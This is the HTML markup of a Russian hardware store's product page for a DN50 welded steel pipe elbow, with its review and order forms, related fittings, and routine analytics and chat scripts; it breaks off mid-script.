						        		<h3><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp Время работы:</h3><div class="map_block_text_pfdding">Пн-Вс 9:00-19:00</div><br><br>
						        	
						        	</div>
						        	<div style="clear:both"></div>
			        	<!-- </div> -->
					</div>
				</div>
			</div>
			
			
			
				
		</table>
	



					</div>						
							</div>
		</div>
		<div class="box ">
							<div class="catalog-detail-properties">
																		<div class="catalog-detail-property" data="PROIZVODITEL">
								<span class="name"><b>Бренд/Марка производителя:</b></span> 
								<span class="val">КНР</span>
							</div><br>
												
					
																		<div class="catalog-detail-property" data="TORGOVAYA_MARKA_STRANA_PROIZVODITEL">
								<span class="name"><b>Страна/город  производитель:</b></span> 
								<span class="val">Россия</span>
							</div><br>
												
					
																	
					
									</div>
					</div>
		<div class="box">
			<div class="description">
							</div>
		</div>
		<div class="box" style='display:none;'>
			<div class="tab-content">
							</div>
		</div>
		<div class="box" id="accessories-to" style='display:none;'></div>
		<div class="box" style='display:none;'>
					</div>
			</div>	
	<div class="clr"></div>
</div>


		<div class="set-constructor-items-from" style="display:none;">
			</div>

<div id="accessories-from" class="accessories" style="display:none;">
	</div>

<div id="catalog-reviews-from" style="display:none;">
	
<div class="reviews-collapse reviews-minimized">
	<a href="javascript:void(0)" class="btn_buy apuo reviews-collapse-link"><i class="fa fa-pencil"></i><span>Добавить свой отзыв или задать вопрос</span></a>
</div>
<div class="clr"></div>


<div class="pop-up-bg review_body"></div>
<div class="pop-up review">
	<a href="javascript:void(0)" class="pop-up-close review_close"><i class="fa fa-times"></i></a>
	<div class="h1">Добавить свой отзыв или задать вопрос</div>
	<!--'start_frame_cache_review'-->		<div class="container">
			<div class="info">
				<div class="image">
											<img src="/upload/resize_cache/iblock/cee/178_178_1/ceefb0cad8a9411231a4db91dd3241b7.jpeg" width="178" height="178" alt="" />
									</div>
				<div class="name">Отвод сварочный Ду 50 к/з</div>
			</div>
							<form action="/catalog/fitingi_iz_chernogo_metalla_1/otvod_svarochnyy_du_50_k_z/index.php" id="new_comment_form" class="new_comment_form">
					<span id="echo_comment_form"></span>
											<div class="row">
							<div class="span1">
								Имя<span class="mf-req">*</span>
							</div>
							<div class="span2">
								<input type="text" id="comment_name" name="comment_name" value="" />
							</div>
							<div class="clr"></div>
						</div>
										<div class="row">
						<div class="span1">
							Ваш отзыв<span class="mf-req">*</span>
						</div>
						<div class="span2">
							<textarea id="comment_text" name="comment_text" rows="3" cols="90"></textarea>
						</div>
						<div class="clr"></div>
					</div>
											<div class="row">
							<div class="span1">
								Код с картинки<span class="mf-req">*</span>
							</div>
							<div class="span2">
								<input type="text" id="comment_captcha_word" name="comment_captcha_word" maxlength="50" value=""/>
								<img id="comment_cImg" src="/bitrix/tools/captcha.php?captcha_sid=0d5ef9a8e55795872b67a03ef5e58ae6" width="127" height="30" alt="CAPTCHA" />
								<input type="hidden" id="comment_captcha_sid" name="comment_captcha_sid" value="0d5ef9a8e55795872b67a03ef5e58ae6" />
							</div>
							<div class="clr"></div>
						</div>
										<input type="hidden" id="comment_method" name="comment_method" value="comment"/>
					<div class="submit">
						<button onclick="button_comment(43942, 'Отвод сварочный Ду 50 к/з', 5, '/catalog/fitingi_iz_chernogo_metalla_1/otvod_svarochnyy_du_50_k_z/index.php', '/bitrix/components/altop/catalog.comments', 'Y', 'Y', 'OBJECT_ID/USER_ID/USER_IP/COMMENT_URL');" type="button" name="send_button" class="btn_buy popdef">Отправить</button>						
					</div>
				</form>
					</div>
	<!--'end_frame_cache_review'--></div></div>



<div class="pop-up-bg orderSize_body"></div>
<div class="pop-up orderSize">
<a href="javascript:void(0)" class="pop-up-close orderSize_close"><i class="fa fa-times"></i></a>
<div class="h1">Заказать замер/установку</div>
	
		<!--'start_frame_cache_orderSize'-->	
	<form action="/catalog/fitingi_iz_chernogo_metalla_1/otvod_svarochnyy_du_50_k_z/index.php" id="new_orderSize_form" class="new_orderSize_form">		
		<span id="echo_orderSize_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="orderSize_name" name="orderSize_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Email			</div>
			<div class="span2">
				<input type="text" class="input-text" id="orderSize_email" name="orderSize_email" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="orderSize_tel" name="orderSize_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Адрес			</div>
			<div class="span2">
				<input type="text" class="input-text" id="orderSize_address" name="orderSize_address" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Комментарии			</div>
			<div class="span2">
				<textarea id="orderSize_message" name="orderSize_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>
					
			<div class="row">
				<div class="span1">
					Код с картинки<span class="mf-req">*</span>
				</div>
				<div class="span2">					
					<input type="text" id="orderSize_captcha_word" name="orderSize_captcha_word" maxlength="50" value=""/>			
					<img id="orderSize_cImg" src="/bitrix/tools/captcha.php?captcha_sid=0b610c314999ded3f5794e4c7b1ba60e" width="127" height="30" alt="CAPTCHA" />					
					<input type="hidden" id="orderSize_captcha_sid" name="orderSize_captcha_sid" value="0b610c314999ded3f5794e4c7b1ba60e" />					
				</div>
				<div class="clear"></div>
			</div>			
				
		<input type="hidden" name="PRODUCT_INFO" value="Код товара: &lt;br&gt;Название товара: Отвод сварочный Ду 50 к/з&lt;br&gt;Ссылка на товар: http://uroven-kna.ru/catalog/fitingi_iz_chernogo_metalla_1/otvod_svarochnyy_du_50_k_z/">
		<input type="hidden" id="orderSize_method" name="orderSize_method" value="orderSize"/>
		<div class="submit">
			<button onclick="button_orderSize('/bitrix/components/altop/ordersize', 'uroven-dv@uroven.org', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_orderSize'--></div>

	
<div class="related-items">
	<div class="h3">Похожие товары</div>
	<div class="catalog-item-table-view">
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/163/16392d7636826b34ba2b2103cb60c4fc.jpeg" itemprop="image" />
							<a href="/catalog/fitingi_iz_chernogo_metalla_1/mufta_perekhod_chugun_du_15_32_/">
																	<img class="item_img" src="/upload/resize_cache/iblock/163/150_150_1/16392d7636826b34ba2b2103cb60c4fc.jpeg" width="120" height="150" alt="Муфта переход. чугун Ду 15-32" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/fitingi_iz_chernogo_metalla_1/mufta_perekhod_chugun_du_15_32_/" title="Муфта переход. чугун Ду 15-32" itemprop="url">
							<span itemprop="name">Муфта переход. чугун Ду 15-32</span>
						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Код: 5537								</div>
														<div class="clr"></div>
						</div>
															
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
					
											<div class="buy_more dissallow_buy">
							<div class="avl">
								<span>
									Можно купить в наших магазинах
								</span>
							</div>
							
							<div class="add2basket_block">
								<a class="btn_buy apuo " href="/catalog/fitingi_iz_chernogo_metalla_1/mufta_perekhod_chugun_du_15_32_/" rel="nofollow">
									<i class="fa fa-angle-double-right"></i><span>Подробнее</span>
								</a>														
							</div>
							<div class="clr"></div>
						</div>
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/8cc/8cc836beb7e6e95b5da3135f58a064bc.jpeg" itemprop="image" />
							<a href="/catalog/fitingi_iz_chernogo_metalla_1/rezba_stal_du_40/">
																	<img class="item_img" src="/upload/resize_cache/iblock/8cc/150_150_1/8cc836beb7e6e95b5da3135f58a064bc.jpeg" width="150" height="150" alt="Резьба сталь Ду 40" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/fitingi_iz_chernogo_metalla_1/rezba_stal_du_40/" title="Резьба сталь Ду 40" itemprop="url">
							<span itemprop="name">Резьба сталь Ду 40</span>
						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Код: 16682								</div>
														<div class="clr"></div>
						</div>
															
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
					
											<div class="buy_more dissallow_buy">
							<div class="avl">
								<span>
									Можно купить в наших магазинах
								</span>
							</div>
							
							<div class="add2basket_block">
								<a class="btn_buy apuo " href="/catalog/fitingi_iz_chernogo_metalla_1/rezba_stal_du_40/" rel="nofollow">
									<i class="fa fa-angle-double-right"></i><span>Подробнее</span>
								</a>														
							</div>
							<div class="clr"></div>
						</div>
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/21b/21b73b1fc0c392c71d1da14fff79287d.jpeg" itemprop="image" />
							<a href="/catalog/fitingi_iz_chernogo_metalla_1/sgon_stal_du_25_/">
																	<img class="item_img" src="/upload/resize_cache/iblock/21b/150_150_1/21b73b1fc0c392c71d1da14fff79287d.jpeg" width="150" height="112" alt="Сгон сталь Ду 25" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/fitingi_iz_chernogo_metalla_1/sgon_stal_du_25_/" title="Сгон сталь Ду 25" itemprop="url">
							<span itemprop="name">Сгон сталь Ду 25</span>
						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Код: 5558								</div>
														<div class="clr"></div>
						</div>
															
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
					
											<div class="buy_more dissallow_buy">
							<div class="avl">
								<span>
									Можно купить в наших магазинах
								</span>
							</div>
							
							<div class="add2basket_block">
								<a class="btn_buy apuo " href="/catalog/fitingi_iz_chernogo_metalla_1/sgon_stal_du_25_/" rel="nofollow">
									<i class="fa fa-angle-double-right"></i><span>Подробнее</span>
								</a>														
							</div>
							<div class="clr"></div>
						</div>
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/905/905e0d122b7aa3310148aa8272392958.jpeg" itemprop="image" />
							<a href="/catalog/fitingi_iz_chernogo_metalla_1/rezba_stal_du_25_/">
																	<img class="item_img" src="/upload/resize_cache/iblock/905/150_150_1/905e0d122b7aa3310148aa8272392958.jpeg" width="150" height="150" alt="Резьба сталь Ду 25" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/fitingi_iz_chernogo_metalla_1/rezba_stal_du_25_/" title="Резьба сталь Ду 25" itemprop="url">
							<span itemprop="name">Резьба сталь Ду 25</span>
						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Код: 1391								</div>
														<div class="clr"></div>
						</div>
															
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
					
											<div class="buy_more dissallow_buy">
							<div class="avl">
								<span>
									Можно купить в наших магазинах
								</span>
							</div>
							
							<div class="add2basket_block">
								<a class="btn_buy apuo " href="/catalog/fitingi_iz_chernogo_metalla_1/rezba_stal_du_25_/" rel="nofollow">
									<i class="fa fa-angle-double-right"></i><span>Подробнее</span>
								</a>														
							</div>
							<div class="clr"></div>
						</div>
										
				</div>
			</div>
			</div>
	
		
</div>
<div class="clr"></div>


							</div>
						</div>
																			
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/stati/antisepticheskaya_gruntovka/" style='background-image:url(/upload/resize_cache/iblock/8e9/208_140_1/8e96e72ea5b16dbe8ebb87228e187165.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/stati/antisepticheskaya_gruntovka/">Антисептическая грунтовка</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/stati/zachem_nam_v_dome_diskovaya_pila/" style='background-image:url(/upload/resize_cache/iblock/29e/208_140_1/29ed37edd5b880587af8e6e7f2530930.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/stati/zachem_nam_v_dome_diskovaya_pila/">Зачем нам в доме дисковая пила?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/stati/montazh_teplogo_pola/" style='background-image:url(/upload/resize_cache/iblock/002/208_140_1/002dcb96e772674fdeca331681d764d2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/stati/montazh_teplogo_pola/">Монтаж теплого пола</a>
			</li>
			</ul>
</div>											</div>
					
<div class="subscribe_bottom">
	<div class="text">
		<div class="h3">Будьте в курсе!</div>
		<p>Новости, обзоры и акции</p>
	</div>
	<form action="/personal/subscribe/">
					<input type="hidden" name="sf_RUB_ID[]" value="1" />
				<input type="text" name="sf_EMAIL" maxlength="50" value="Email" onfocus="this.value=''" onblur="if (this.value==''){this.value='Email'}" class="text" />
		<button type="submit" name="submit" class="btn_buy ppp" value="Подписаться">Подписаться</button>
	</form>
</div>					
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				</div>
				<footer>
										<div class="footer_left">
						<div class="copyright">
													</div>
					</div>
					
					<div class="footer_center">
											</div>
					<div class="footer_right">
						<div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div>
						<div class="footer-design">
							<a href="http://rasa.pro"rel="nofollow"target="_blank"><noindex>Разработка сайта - RASA</noindex></a>
						</div>
					</div>
					
										
					
				</footer>				
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>					
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>						
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>					
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>					
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

<!--<script data-skip-moving="true">
        (function(w,d,u,b){
                s=d.createElement('script');r=(Date.now()/1000|0);s.async=1;s.src=u+'?'+r;
                h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn.bitrix24.ru/b1042557/crm/site_button/loader_4_vn6bfi.js');
</script>-->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63697412-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-63697412-1');
gtag('set', {'user_id': 'USER_ID'}); // Задание идентификатора пользователя с помощью параметра user_id (текущий пользователь).
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'36000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1765295000','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'92a7639005c5e366a20b0de7b8f5d8d2'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/urovendv/kernel_main/kernel_main.js?1748564402343919"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/urovendv/kernel_intervolga.privacy/kernel_intervolga.privacy.js?174838146714202"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?153898612922570"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?153898612911189"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?153898612993637"></script>
<script type="text/javascript" src="/bitrix/js/main/cphttprequest.min.js?15389861293623"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_autosave.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/core/core_timer.js','/bitrix/js/main/dd.js','/bitrix/js/main/rating_like.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/js/main/session.js','/bitrix/js/intervolga.privacy/privacyPolicyFormMsg.js','/bitrix/js/intervolga.privacy/xhrUtils.js','/bitrix/js/intervolga.privacy/cookieUtils.js','/bitrix/js/intervolga.privacy/privacyPolicyCookiesInformer.js','/bitrix/templates/urovendv/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/components/rasa/catalog.store.amount/templates/.default/script.js','/bitrix/components/altop/catalog.comments/templates/.default/script.js','/bitrix/components/altop/ordersize/templates/.default/script.js','/bitrix/templates/urovendv/components/altop/catalog.top/related/script.js','/bitrix/templates/urovendv/js/jquery.cookie.js','/bitrix/templates/urovendv/js/jquery.scrollUp.js','/bitrix/templates/urovendv/js/moremenu.js','/bitrix/templates/urovendv/js/anythingslider/jquery.easing.1.2.js','/bitrix/templates/urovendv/js/anythingslider/jquery.anythingslider.js','/bitrix/templates/urovendv/js/custom-forms/jquery.custom-forms.js','/bitrix/templates/urovendv/js/fancybox/jquery.fancybox-1.3.1.pack.js','/bitrix/templates/urovendv/js/spectrum/spectrum.js','/bitrix/templates/urovendv/js/countUp.min.js','/bitrix/templates/urovendv/js/countdown/jquery.plugin.js','/bitrix/templates/urovendv/js/countdown/jquery.countdown.js','/bitrix/templates/urovendv/js/arcticmodal/jquery.arcticmodal-0.3.min.js','/bitrix/templates/urovendv/js/main.js','/bitrix/templates/urovendv/script.js','/bitrix/components/altop/callback/templates/.default/script.js','/bitrix/components/altop/search.title/script.js','/bitrix/templates/urovendv/components/altop/search.title/.default/script.js','/bitrix/components/altop/ask.price/templates/.default/script.js','/bitrix/components/altop/ask.price/templates/order/script.js','/bitrix/components/altop/buy.one.click/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/js/main/core/css/core_tooltip.css','/bitrix/css/intervolga.privacy/styles.css','/bitrix/templates/urovendv/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/components/rasa/catalog.store.amount/templates/.default/style.css','/bitrix/templates/urovendv/components/bitrix/sale.notice.product/.default/style.css','/bitrix/components/altop/catalog.comments/templates/.default/style.css','/bitrix/components/altop/ordersize/templates/.default/style.css','/bitrix/templates/urovendv/colors.css','/bitrix/templates/urovendv/js/anythingslider/slider.css','/bitrix/templates/urovendv/js/custom-forms/custom-forms.css','/bitrix/templates/urovendv/js/fancybox/jquery.fancybox-1.3.1.css','/bitrix/templates/urovendv/js/spectrum/spectrum.css','/bitrix/templates/urovendv/js/arcticmodal/jquery.arcticmodal-0.3.css','/bitrix/templates/urovendv/js/arcticmodal/themes/simple.css','/bitrix/components/altop/callback/templates/.default/style.css','/bitrix/templates/urovendv/components/altop/search.title/.default/style.css','/bitrix/components/altop/ask.price/templates/.default/style.css','/bitrix/components/altop/ask.price/templates/order/style.css','/bitrix/components/altop/buy.one.click/templates/.default/style.css','/bitrix/templates/urovendv/template_styles.css','/bitrix/templates/urovendv/schemes/CUSTOM/colors.css','/bitrix/templates/urovendv/custom.css']); </script>
<script>
                    var privacyPolicyFormMsgInstance = new PrivacyPolicyIV.PrivacyPolicyFormMsg();
                    
                    /* options for privacyPolicyFormMsgInstance */
                    var jsonOptions = {"text": 'Нажимая на кнопку, вы даёте согласие на обработку персональных данных.',"desirableFields": ["sessid","NAME","name","FIO","fio","PHONE","phone","EMAIL","email","USER_NAME","USER_LAST_NAME","USER_LOGIN","USER_EMAIL"],"undesirableFormsIds": [],"undesirableFormsClasses": [],};var options = {JSON: jsonOptions};
                    
                    /* Make privacyPolicyFormMsgInstance inited */
                    document.addEventListener('DOMContentLoaded', function (event) {
                        privacyPolicyFormMsgInstance.init(options);
                    });
                    
                    /* Manage situation when we get form by ajax */
                    var target = document.body;
                    var observer = new MutationObserver(callbackFunction);
                    var config = {childList: true, subtree: true};
                    
                    function callbackFunction(MutationRecordArray, MutationObserverInstance) {
                        MutationRecordArray.forEach(function (mutation) {
                            if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
                                var tmpFormCollection = mutation.target.querySelectorAll('form');
                                
                                try{
                                    var tmpFormArray = Array.prototype.slice.call(tmpFormCollection);
                    
                                    for( var i=0; i<tmpFormArray.length; i+=1 ){
                                        if( !tmpFormArray[i].classList.contains('privacy-policy-inited') ) {
                                            privacyPolicyFormMsgInstance.init(options);
                                            break;
                                        }
                                    }
                    
                                }catch(error){
                                    throw new Error(error)
                                }
                                
                            }
                        });
                    }
                    
                    /* set mutation observer after success ajax response */
                    PrivacyPolicyIV.xhrUtils.addResponseCallback(function(xhr) {
                        //console.log('xhr.statusText: ', xhr.statusText);
                        observer.observe(target, config);
                    });
                    PrivacyPolicyIV.xhrUtils.wire();
                    </script>
<script>var informerOptions = { text: 'Мы используем cookies, чтобы вам было удобно работать с сайтом', msgLocation: 'top-over' };var privacyPolicyCookiesInformerInstance = new PrivacyPolicyIV.PrivacyPolicyCookiesInformer();document.addEventListener("DOMContentLoaded", function(event) {privacyPolicyCookiesInformerInstance.init(informerOptions);});</script>
<script type="text/javascript">
	window.BxLiveChatInit = function() {
		var config = {'user':{'hash':'437d6e39dba0c6276997938f766ae14d','name':'Гость','lastName':'','email':''},'firstMessage':'[b]Пользователь[/b]: Гость[br][b]Страна пользователя[/b]: [ZW] ZIMBABWE[br][br][b]Сайт[/b]: #VAR_HOST#[br][b]Страница сайта[/b]: #VAR_PAGE#'};
		config.firstMessage = config.firstMessage.replace('#VAR_HOST#', location.hostname).replace('#VAR_PAGE#', '[url='+location.href+']'+(document.title || location.href)+'[/url]');
		BX.LiveChat.setCookie('LIVECHAT_HASH', '437d6e39dba0c6276997938f766ae14d', {expires: 600000, path: '/'});
		return config;
	};
	</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>

<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
<script type="text/javascript">var ajaxMessages = {wait:"Загрузка..."}</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/urovendv/template_e0bd4934f452f1504c835ed24c644c44/template_e0bd4934f452f1504c835ed24c644c44.js?1748381468227256"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/urovendv/page_522fa1da0f504e4e123a0c196235f54c/page_522fa1da0f504e4e123a0c196235f54c.js?174838146746999"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "5c2a60dad3dbc24e5cdd5a1355a3a812"]); _ba.push(["host", "urovenkna.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 43942;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/b9760f0ed0d7bdd12d2ab1e695bb4e3e_0.js" async></script>
<script src="/bitrix/templates/urovendv/js/d-goals.js" async></script>
<script type="text/javascript">
window.addEventListener('load', function() {
    oSpP.push("Name","Имя_посетителя_сайта");
    oSpP.push("Email","Email_посетителя_сайта");
});
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63697412-1', 'auto');
  ga('send', 'pageview');

</script>


<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4445110
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30698803 = new Ya.Metrika2({
                    id:30698803,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819447", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
